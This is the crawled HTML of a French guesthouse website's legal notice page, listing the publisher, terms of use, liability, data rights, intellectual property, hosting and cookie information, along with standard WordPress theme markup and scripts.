

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://villabernadettemachere.com/mentions-legales/
body_size: 11826
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Villa Bernadette Ma Chère &#8211; Mentions légales</title>

<link rel="stylesheet" type="text/css" media="screen" href="https://villabernadettemachere.com/wp-content/themes/theplace/skeleton.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://villabernadettemachere.com/wp-content/themes/theplace/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://villabernadettemachere.com/wp-content/themes/theplace/photoswipe-styles/photoswipe.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://villabernadettemachere.com/wp-content/themes/theplace/photoswipe-styles/default-skin/default-skin.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://villabernadettemachere.com/wp-content/themes/theplace/jquery.datepick.css" />
<link rel="stylesheet" type="text/css" media="only screen and (max-width:959px)" href="https://villabernadettemachere.com/wp-content/themes/theplace/nav-mobile.css" />
<link rel="stylesheet" type="text/css" media="screen" href="https://villabernadettemachere.com/wp-content/themes/theplace/skeleton-responsive.css" />
<link rel="shortcut icon" type="image/x-icon" href="http://villabernadettemachere.com/wp-content/uploads/2017/05/favicon.ico">
<link rel="icon" type="image/x-icon" href="http://villabernadettemachere.com/wp-content/uploads/2017/05/favicon.ico">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://villabernadettemachere.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Villa Bernadette Ma Chère &raquo; Flux" href="https://villabernadettemachere.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Villa Bernadette Ma Chère &raquo; Flux des commentaires" href="https://villabernadettemachere.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/villabernadettemachere.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://villabernadettemachere.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://villabernadettemachere.com/wp-includes/css/jquery-ui-dialog.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://villabernadettemachere.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://villabernadettemachere.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='weglot-css-css'  href='https://villabernadettemachere.com/wp-content/plugins/weglot/dist/css/front-css.css?ver=2.1.0' type='text/css' media='' />
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://villabernadettemachere.com/wp-content/plugins/weglot/dist/front-js.js?ver=2.1.0'></script>
<link rel='https://api.w.org/' href='https://villabernadettemachere.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://villabernadettemachere.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://villabernadettemachere.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://villabernadettemachere.com/mentions-legales/" />
<link rel='shortlink' href='https://villabernadettemachere.com/?p=1524' />
<link rel="alternate" type="application/json+oembed" href="https://villabernadettemachere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillabernadettemachere.com%2Fmentions-legales%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://villabernadettemachere.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvillabernadettemachere.com%2Fmentions-legales%2F&#038;format=xml" />
<link rel="alternate" href="https://villabernadettemachere.com/mentions-legales/" hreflang="fr"/>
<link rel="alternate" href="https://villabernadettemachere.com/en/mentions-legales/" hreflang="en"/>


<style type="text/css" media="screen">
/* the following css rules are generated by the palace_custom_css() function which is in the inc/custom-css.php file */

body {
	background: #f0f3ff;
}

a, #wp-calendar a {
	color: #3699b5;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .blog-description {
	color: #3699b5;
}

#logo-big-wrapper {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 1px solid rgba(0, 0, 0, 0.37);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.18);
}

nav {
	top: 500px;
}

nav ul a {
	color: #ffffff;
}

nav a:hover {
	color: #999999;
}

nav, nav ul.nav-standard li ul li {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
}

nav, nav ul.nav-standard li ul li:last-child {
	border-bottom: 1px solid rgba(0, 0, 0, 0.37);
}

nav ul.nav-mobile {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	border: 1px solid rgba(0, 0, 0, 0.37);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.18);
}

#nav-button-main {
	background-color: rgba(0, 0, 0, 0.85);
}

#logo-nav-container-strip {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	border-bottom: 1px solid rgba(0, 0, 0, 0.37);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.18);
}

#widget-area-top-container { 
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	border-bottom: 1px solid rgba(0, 0, 0, 0.37);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.18);
}

#slider-button-left, #slider-button-right, .fss-button-left, .fss-button-right, #position-indicator, .sc-fws-button-left, .sc-fws-button-right {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
}

#slider-button-left, #slider-button-right {
	border-bottom: 1px solid rgba(0, 0, 0, 0.37);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.18);
}

#slider-button-left:hover, #slider-button-right:hover, .fss-button-left:hover, .fss-button-right:hover, .sc-fws-button-left:hover, .sc-fws-button-right:hover {
	background-color: rgba(0, 0, 0, 0.90);
	box-shadow: none;
}

#position-indicator {
	color: #fff;
}

#fwh-caption {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
}

#fwh-caption, #fwh-caption h1 {
	color: #ffffff;
}

body.slider_full_width.slide-1 #fwh-caption {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	color: #ffffff;
}
body.slider_full_width.slide-2 #fwh-caption {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	color: #ffffff;
}
body.slider_full_width.slide-3 #fwh-caption {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	color: #ffffff;
}
body.slider_full_width.slide-4 #fwh-caption {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.75);
	color: #ffffff;
}

header.hc-map-header, #map-canvas {
	height: 0;
	padding-bottom: 56%;
}

header:not(.hc-map-header) {
		min-height: 270px;
}

@media only screen and (max-width: 480px) {
	header.hc-full-width-slider, header.hc-full-width-slider #full-width-slider, header.hc-full-width-slider .full-width-slide img,
	header.hc-normal-header, header.hc-normal-header #full-width-header, header.hc-normal-header .full-width-header img {
		height: 270px;
	}
	#full-width-slider,
	#full-width-header {
		position: absolute;
		overflow: hidden;
	}
	.full-width-slide,
	.full-width-header {
		left: 50%;
		margin-left: -240px;
		position: absolute;
		text-align: center;
		width: 480px;
	}
	.full-width-slide img,
	.full-width-header img {
		width: 480px;
	}
	
	header.hc-map-header, #map-canvas {
		height: 270px;
		padding: 0;
	}
}

@media only screen and (min-width: 1066px) {
	header.hc-full-width-slider, header.hc-full-width-slider #full-width-slider, header.hc-full-width-slider .full-width-slide,
	header.hc-normal-header, header.hc-normal-header #full-width-header, header.hc-normal-header .full-width-header {
		height: 600px;
	}
	#full-width-slider,	
	#full-width-header {
		position: absolute;
		overflow: hidden;
	}
	.full-width-slide img,
	.full-width-header img {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
	}
	
	header.hc-map-header, #map-canvas {
		height: 600px;
		padding: 0;
	}
}

.sidebar-content a, .textured-area-content a {
	color: #444444;
}

#footer-content {
	color: #444444;
}

footer.below-main-container #footer-content h3 {
	border-bottom-color: #444444;
}

#footer-content a {
	color: #444444;
}

.sidebar-content h1, .sidebar-content h2, .sidebar-content h3, .sidebar-content h4, .sidebar-content h5, .sidebar-content h6,
.textured-area-content h1, .textured-area-content h2, .textured-area-content h3, .textured-area-content h4, .textured-area-content h5, .textured-area-content h6 {
	color: #3699b5;
}

#footer-content h1, #footer-content h2, #footer-content h3, #footer-content h4, #footer-content h5, #footer-content h6 {
	color: #3699b5;
}

a:hover, #wp-calendar a:hover, #footer-content a:hover, .sidebar-content .current-menu-item a, .textured-area-content .current-menu-item a {
	color: #d76144}

.texture-custom .textured-area {
	background: url();
}

.palace-button, input[type="submit"], input#searchsubmit, input[type="button"] {
	background-color: #4c8c23;
	border-color: #4c8c23;
}

.datepick-cmd, .datepick-month td .datepick-selected, .ui-datepicker-prev, .ui-datepicker-next {
	background-color: #4c8c23;
}

.ui-state-hover {
	background-color: #4c8c23 !important;
}

.calendar-key-selected-days {
	color: #4c8c23;
}

footer.below-main-container, #footer-image-container {
	background: #f0f3ff;
	min-height: 400px;
}

#body-footer-transition {
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(240, 243, 255, 0)), to(#f0f3ff));
	background: -moz-linear-gradient(linear, left top, left bottom, from(rgba(240, 243, 255, 0)), to(#f0f3ff));
	background: -o-linear-gradient(linear, left top, left bottom, from(rgba(240, 243, 255, 0)), to(#f0f3ff));
	background: -ms-linear-gradient(linear, left top, left bottom, from(rgba(240, 243, 255, 0)), to(#f0f3ff));
}

#footer-mask {
	background: -webkit-gradient(linear, left top, left bottom, from(#f0f3ff), to(rgba(240, 243, 255, 0)));
	background: -moz-linear-gradient(top, #f0f3ff, rgba(240, 243, 255, 0));
	background: -o-linear-gradient(top, #f0f3ff, rgba(240, 243, 255, 0));
	background: -ms-linear-gradient(top, #f0f3ff, rgba(240, 243, 255, 0));
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#f0f3ff', endColorstr='#00f0f3ff');
}

@media only screen and (max-width: 1000px) {
	#footer-image, #footer-image img, #footer-mask {
		height: 400px;
	}
}


</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://villabernadettemachere.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="page-template-default page page-id-1524 texture-diamond-1 has-layout-boxed slider_full_width wpb-js-composer js-comp-ver-5.1.1 vc_responsive" >


<!-- begin header -->
<header class="hc-full-width-slider slider_full_width">
	
	<!-- begin #full-width-slider -->
	<div id="full-width-slider" class="slider_full_width">
		<div class="full-width-slide">
			<img src="http://villabernadettemachere.com/wp-content/uploads/2017/06/maison-façade-V2-1500x843.jpg" alt="" />
		</div>
		<div class="full-width-slide">
			<img src="http://villabernadettemachere.com/wp-content/uploads/2017/05/DSC_0605-1500x843.jpg" alt="" />
		</div>
		<div class="full-width-slide">
			<img src="http://villabernadettemachere.com/wp-content/uploads/2017/05/DSC_0616-1500x843.jpg" alt="" />
		</div>
		<div class="full-width-slide">
			<img src="http://villabernadettemachere.com/wp-content/uploads/2017/05/DSC_0606-1500x843.jpg" alt="" />
		</div>
		<a id="slider-button-left" class="slider-button-left-white" href="#"></a>
		<a id="slider-button-right" class="slider-button-right-white" href="#"></a>
		<input id="ap_fwh_options" type="hidden" value="{&quot;animation_speed&quot;:&quot;1000&quot;,&quot;pause_time&quot;:&quot;6000&quot;,&quot;autoplay&quot;:&quot;yes&quot;}" />
	</div>
	<!-- end #full-width-slider -->
	
	<!-- begin #fwh-caption-container -->
	<div id="fwh-caption-container">

		<!-- begin .container -->
		<div class="container">

			<!-- begin .sixteen.columns -->
			<div class="sixteen columns">

				<!-- begin #caption -->
				<div id="fwh-caption">
				</div>
				<!-- end #caption -->

			</div>
			<!-- end .sixteen-columns -->

		</div>
		<!-- end .container -->

	</div>
	<!-- end #fwh-caption-container -->

	<!-- begin #logo-nav-container -->
	<div id="logo-nav-container">

		<!-- begin #logo-nav-container-centered -->
		<div id="logo-nav-container-centered" class="container">
				
			<!-- begin #logo -->
			<div id="logo-big-wrapper">
				<div id="widget-area-top-container-mobile" class="widget-area-top-container"></div>
				<div id="logo-small-wrapper"><p id="logo"><a href="https://villabernadettemachere.com"><img class="logo" data-mobile-logo-type="none" src="http://villabernadettemachere.com/wp-content/uploads/2017/05/VILLA-BERNADETTE-LOGO-150x150.png" alt="Villa Bernadette Ma Chère" /></a></p><a id="nav-button-main" href="#"><img class="nav-arrow" src="https://villabernadettemachere.com/wp-content/themes/theplace/img/nav-arrow-white.png" alt=""></a></div>
				
			</div>
			<!-- end #logo -->
			
			<!-- begin nav -->
			<nav>
<ul id="menu-main-menu" class="nav-standard"><li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1434"><a href="https://villabernadettemachere.com/">Accueil</a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://villabernadettemachere.com/maison/">Notre maison</a></li>
<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1495"><a href="https://villabernadettemachere.com/chambres/">Nos chambres</a>
<ul class="sub-menu">
	<li id="menu-item-1638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="https://villabernadettemachere.com/chambre-vichy/">Chambre Vichy</a></li>
	<li id="menu-item-1639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1639"><a href="https://villabernadettemachere.com/chambre-riviera/">Chambre Riviera</a></li>
	<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1640"><a href="https://villabernadettemachere.com/chambre-romantique/">Chambre Romantique</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://villabernadettemachere.com/prix/">Les Conditions particulières de vente</a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://villabernadettemachere.com/services/">Services</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1458"><a href="https://villabernadettemachere.com/reservation/">Réservation</a>
<ul class="sub-menu">
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://villabernadettemachere.com/prix/">Les Conditions particulières de vente</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997"><a href="https://villabernadettemachere.com/prix-saison-suivante/">Nos tarifs 2025</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://villabernadettemachere.com/reservation/">Réservation</a></li>
</ul>
</li>
<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://villabernadettemachere.com/offres-speciales/">Offres spéciales de type Forfait</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1536"><a href="#">A visiter</a>
<ul class="sub-menu">
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://villabernadettemachere.com/vichy/">Vichy</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://villabernadettemachere.com/bellerive-sur-allier-alentours/">Bellerive sur allier et alentours</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://villabernadettemachere.com/a-quelques-kilometres/">A quelques kilomètres</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://villabernadettemachere.com/se-restaurer-et-samuser/">Se restaurer et s&rsquo;amuser</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://villabernadettemachere.com/actualites/">Actualités</a></li>
</ul>
</li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1450"><a href="https://villabernadettemachere.com/contact-map/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="https://villabernadettemachere.com/contact-map/">Contact et plan</a></li>
</ul>
</li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1584"><a href="https://villabernadettemachere.com/commentaires/">Avis</a></li>
</ul>			</nav>
			<!-- end nav -->

		</div>
		<!-- end #logo-nav-container-centered -->

		<div id="logo-nav-container-strip"></div>

	</div>
	<!-- end #logo-nav-container -->

</header>
<!-- end header -->


<!-- begin #main-container -->
<div id="main-container">

<!-- begin .container -->
<div class="container">

<!-- begin .sixteen.colums -->
<div class="sixteen columns">



<!-- begin content -->
<h3><span style="color: #878787;">Editeur du site</span></h3>
<div class="coordonnees vcard">
<p>Site conçu par<br />
par Yannick PILUDU<br />
03300 CUSSET<br />
<span class="country-name">France</span></p>
</div>
<h3><span style="color: #878787;">Conditions d&rsquo;utilisation</span></h3>
<p style="text-align: justify;">Le site accessible par les url suivants : www.villabernadettemachere.com est exploité dans le respect de la législation française. L&rsquo;utilisation de ce site est régie par les présentes conditions générales. En utilisant le site, vous reconnaissez avoir pris connaissance de ces conditions et les avoir acceptées. Celles-ci pourront êtres modifiées à tout moment et sans préavis par villa bernadette ma chere. villabernadettemachere.com ne saurait être tenu pour responsable en aucune manière d’une mauvaise utilisation du service.</p>
<h3><span style="color: #878787;">Responsable éditorial</span></h3>
<div class="coordonnees vcard">
<p>Jean Louis PORRANEO<br />
10 rue Jacques Fourgeon<br />
03700 Bellerive Sur Allier<br />
<span class="country-name">France</span></p>
</div>
<h3><span style="color: #878787;">Limitation de responsabilité</span></h3>
<p style="text-align: justify;">Les informations contenues sur ce site sont aussi précises que possibles et le site est périodiquement remis à jour, mais peut toutefois contenir des inexactitudes, des omissions ou des lacunes. Si vous constatez une lacune, erreur ou ce qui parait être un dysfonctionnement, merci de bien vouloir le signaler par email en décrivant le problème de la manière la plus précise possible (page posant problème, action déclenchante, type d’ordinateur et de navigateur utilisé, …).</p>
<p style="text-align: justify;">Tout contenu téléchargé se fait aux risques et périls de l&rsquo;utilisateur et sous sa seule responsabilité. En conséquence, villabernadettemachere.com ne saurait être tenu responsable d&rsquo;un quelconque dommage subi par l&rsquo;ordinateur de l&rsquo;utilisateur ou d&rsquo;une quelconque perte de données consécutives au téléchargement.</p>
<p style="text-align: justify;">Les liens hypertextes mis en place dans le cadre du présent site internet en direction d&rsquo;autres ressources présentes sur le réseau Internet ne sauraient engager la responsabilité de villabernadettemachere.com.</p>
<h3><span style="color: #878787;">Litiges</span></h3>
<p style="text-align: justify;">Les présentes conditions sont régies par les lois françaises et toute contestation ou litiges qui pourraient naître de l&rsquo;interprétation ou de l&rsquo;exécution de celles-ci seront de la compétence exclusive des tribunaux dont dépend le siège social de villabernadettemachere.com. La langue de référence, pour le règlement de contentieux éventuels, est le français.</p>
<h3><span style="color: #878787;">Droit d&rsquo;accès</span></h3>
<p style="text-align: justify;">En application de cette loi, les internautes disposent d’un droit d’accès, de rectification, de modification et de suppression concernant les données qui les concernent personnellement. Ce droit peut être exercé par voie postale auprès de:</p>
<p>Jean Louis PORRANEO<br />
10 rue Jacques Fourgeon<br />
03700 Bellerive Sur Allier</p>
<p>ou par voie électronique à l’adresse email suivante : contact@villabernadettemachere.com</p>
<p style="text-align: justify;">Les informations personnelles collectées ne sont en aucun cas confiées à des tiers hormis pour l’éventuelle bonne exécution de la prestation commandée par l’internaute.</p>
<h3><span style="color: #878787;">Confidentialité</span></h3>
<p style="text-align: justify;">Vos données personnelles sont confidentielles et ne seront en aucun cas communiquées à des tiers hormis pour la bonne exécution de la prestation.</p>
<h3><span style="color: #878787;">Propriété intellectuelle</span></h3>
<p style="text-align: justify;">Tout le contenu du présent site, incluant, de façon non limitative, les graphismes, images, textes, vidéos, animations, sons, logos, gifs et icônes ainsi que leur mise en forme sont la propriété exclusive de la société villabernadettemachere.com à l&rsquo;exception des marques, logos ou contenus appartenant à d&rsquo;autres sociétés partenaires ou auteurs.</p>
<p style="text-align: justify;">Toute reproduction, distribution, modification, adaptation, retransmission ou publication, même partielle, de ces différents éléments est strictement interdite sans l&rsquo;accord exprès par écrit de villabernadettemachere.com. Cette représentation ou reproduction, par quelque procédé que ce soit, constitue une contrefaçon sanctionnée par les articles L.3335-2 et suivants du Code de la propriété intellectuelle. Le non-respect de cette interdiction constitue une contrefaçon pouvant engager la responsabilité civile et pénale du contrefacteur. En outre, les propriétaires des Contenus copiés pourraient intenter une action en justice à votre encontre.</p>
<p style="text-align: justify;">villabernadettemachere.com est identiquement propriétaire des « droits des producteurs de bases de données » visés au Livre III, Titre IV, du Code de la Propriété Intellectuelle (loi n° 98-536 du 1er juillet 1998) relative aux droits d&rsquo;auteur et aux bases de données.</p>
<p style="text-align: justify;">Les utilisateurs et visiteurs du site internet peuvent mettre en place un hyperlien en direction de ce site, mais uniquement en direction de la page d’accueil, accessible à l’URL suivante : villabernadettemachere.com à condition que ce lien s’ouvre dans une nouvelle fenêtre. En particulier un lien vers une sous page (« lien profond ») est interdit, ainsi que l’ouverture du présent site au sein d’un cadre (« framing »), sauf l&rsquo;autorisation expresse et préalable de villabernadettemachere.com.</p>
<h3><span style="color: #878787;">Hébergeur</span></h3>
<p>OVH</p>
<p><a href="http://www.ovh.net" target="_blank" rel="noopener noreferrer">www.ovh.net</a></p>
<h2><span style="color: #878787;">Conditions de service</span></h2>
<p style="text-align: justify;">Ce site est proposé en langages <strong>HTML5 </strong>et <strong>CSS3</strong>, pour un meilleur confort d&rsquo;utilisation et un graphisme plus agréable, nous vous recommandons de recourir à des navigateurs modernes comme Safari, Firefox, Chrome,&#8230;</p>
<h3><span style="color: #878787;">Informations et exclusion</span></h3>
<p style="text-align: justify;">villabernadettemachere.com met en œuvre tous les moyens dont elle dispose, pour assurer une information fiable et une mise à jour fiable de ses sites internet. Toutefois, des erreurs ou omissions peuvent survenir. L&rsquo;internaute devra donc s&rsquo;assurer de l&rsquo;exactitude des informations auprès de villabernadettemachere.com, et signaler toutes modifications du site qu&rsquo;il jugerait utile. villabernadettemachere.com n&rsquo;est en aucun cas responsable de l&rsquo;utilisation faite de ces informations, et de tout préjudice direct ou indirect pouvant en découler.</p>
<h3><span style="color: #878787;">Cookies</span></h3>
<p style="text-align: justify;">Pour des besoins de statistiques et d&rsquo;affichage, le présent site utilise des cookies. Il s&rsquo;agit de petits fichiers textes stockés sur votre disque dur afin d&rsquo;enregistrer des données techniques sur votre navigation. Certaines parties de ce site ne peuvent être fonctionnelle sans l’acceptation de cookies.</p>
<h3><span style="color: #878787;">Liens hypertextes</span></h3>
<p style="text-align: justify;">Les sites internet de villabernadettemachere.com peuvent offrir des liens vers d’autres sites internet ou d’autres ressources disponibles sur Internet.</p>
<p style="text-align: justify;">villabernadettemachere.com ne dispose d&rsquo;aucun moyen pour contrôler les sites en connexion avec ses sites internet. villabernadettemachere.com ne répond pas de la disponibilité de tels sites et sources externes, ni ne la garantit. Elle ne peut être tenue pour responsable de tout dommage, de quelque nature que ce soit, résultant du contenu de ces sites ou sources externes, et notamment des informations, produits ou services qu’ils proposent, ou de tout usage qui peut être fait de ces éléments. Les risques liés à cette utilisation incombent pleinement à l&rsquo;internaute, qui doit se conformer à leurs conditions d&rsquo;utilisation.</p>
<p style="text-align: justify;">Les utilisateurs, les abonnés et les visiteurs des sites internet de villabernadettemachere.com ne peuvent mettre en place un hyperlien en direction de ce site sans l&rsquo;autorisation expresse et préalable de villabernadettemachere.com.</p>
